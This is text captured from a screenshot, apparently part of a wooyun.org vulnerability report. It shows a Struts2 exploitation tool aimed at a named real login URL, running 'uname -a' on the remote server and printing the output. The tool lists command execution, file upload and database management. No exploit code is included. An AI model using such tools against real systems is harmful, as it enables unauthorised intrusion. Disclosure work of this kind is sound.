 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://paipai.speedpay.cn:25024/loginAction_login.do?userType=3
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： uname -a 执行 回显
Linux WHWEB101 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org